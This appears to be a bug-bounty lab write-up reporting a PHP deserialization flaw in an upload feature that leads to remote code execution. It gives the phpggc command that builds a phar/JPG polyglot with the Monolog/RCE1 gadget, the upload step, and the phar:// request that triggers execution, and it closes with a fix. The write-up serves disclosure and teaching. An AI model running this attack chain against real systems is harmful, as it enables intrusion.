Hi Sean,
twsec and I collaborated and found a deserialization vulnerabilty which can be exploited to obtain RCE.
Insecure deserialization is when user-controllable data is deserialized by a website. This potentially enables an attacker to manipulate serialized objects in order to pass harmful data into the application code.
At first, we found the composer.json file. It mentions that its using Monolog 2.1.1.

This gives us a clue to use phpggc to create phar payload.
Using the Monolog/RCE1, we created a phar polyglot with command uname -a and embedded it in a jpg.
php -c php.ini phpggc -pj /root/dog.jpg -o doggo.jpg Monolog/RCE1 system 'uname -a' Here the php.ini file has phar.readonly=0 so that we can create a phar file.

This jpg file can be uploaded to in the upload-vaccination-proof.php.
After uploading it, the /api/checkproof.php checks for the proof of the existence of file. The filename is the SHA1 hash of the file content.

If we use phar stream wrapper to fetch the file, it executes the polyglot in it and returns us the output of the uname -a command.
GET /api/checkproof.php?proof=phar:///app/firstblood/upload/c04b72fd8ef01cc119b9c653dccea23f674ad56a.jpg/xyz
Fix
You can disable the phar stream wrapper by including stream_wrapper_unregister('phar'); in your code.
Have a nice day!
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports 

